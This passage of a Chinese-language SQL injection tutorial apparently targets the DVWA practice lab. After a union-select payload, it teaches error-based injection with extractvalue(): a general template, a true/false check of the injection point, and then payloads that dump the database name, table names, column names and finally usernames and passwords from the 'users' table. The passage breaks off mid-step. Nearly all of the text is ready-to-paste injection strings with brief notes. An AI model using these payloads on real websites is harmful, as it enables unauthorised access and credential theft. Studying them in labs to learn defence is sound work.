

# 构造 payload 来获取用户名账号和密码:

?id=-1' union select 1,2,group_concat(username,0x3a,password) from users--+

# 注:

0x3a: 0x是十六进制标志,3a是十进制的58,是ascii中的 ':' ,用以分割pasword和username。

方法二:报错注入



# extractvalue 报错注入查询语句:

SQL注入模板:?id=正确值'and(select extractvalue(anything,concat('0x7e',(select语句))))--+

查数据库名:?id=1'and(select extractvalue(1,concat(0x7e,(select database())))) --+

爆表名:?id=1'and(select extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())))) --+

爆字段名:?id=1'and(select extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name="TABLE_NAME")))) --+

爆数据:?id=1'and(select extractvalue(1,concat(0x7e,(select group_concat(COIUMN_NAME) from TABLE_NAME)))) --+

# 注:

与第一种方法不同的是:报错注入使用的 id = 正确值

函数解释:

extractvalue():从目标XML中返回包含所查询值的字符串。

EXTRACTVALUE (XML_document, XPath_string);

第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc

第二个参数:XPath_string (Xpath格式的字符串)

concat:返回结果为连接参数产生的字符串。

0x7e = ~ :加个波浪线,看着更加舒服。





# 检查一下报错注入点:

?id=1' and 1=1--+ //正确

?id=1' and 1=2--+ //失败

# 构造 payload 来获取数据库信息:

?id=1'and(select extractvalue(1,concat(0x7e,(select database())))) --+



# 构造 payload 来获取数据表

?id=1'and(select extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())))) --+

# 构造 payload 来获取数据库表名:

?id=1'and(select extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())))) --+



# 构造 payload 来获取数据库字段名:



?id=1'and(select extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name="users")))) --+

# 回显了,但是并没有完全回显使用 not in:重新构造 payload

and column_name not in ('user_id','first_name','last_name','user','avatar','last_login','failed_login')

?id=1'and(select extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name="users" and column_name not in ('user_id','first_name','last_name','user','avatar','last_login','failed_login') )))) --+

# 构造 payload 来获取数据库中的数据信息:

?id=1'and(select extractvalue(1,concat(0x7e,(select group_concat(COIUMN_NAME) from TABLE_NAME)))) --+



?id=1'and(select extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users)))) --+

# 回显了,但是没有完全回显,使用 not in 重构 payload :

